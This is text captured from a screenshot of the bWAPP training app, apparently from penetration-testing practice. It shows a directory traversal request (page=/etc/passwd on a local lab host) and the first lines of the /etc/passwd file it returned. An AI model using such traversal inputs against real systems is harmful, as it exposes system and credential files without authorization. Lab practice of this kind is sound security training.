 bWAPP - Missing Function
192.168.1.44/bWAPP/directory_traversal_1.php?page=/etc/pa
9
Exploit-DB Google Hacking DB OffSec CyberChef CrackStation pentestmonkey | Takin… OSCP CTFs
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solution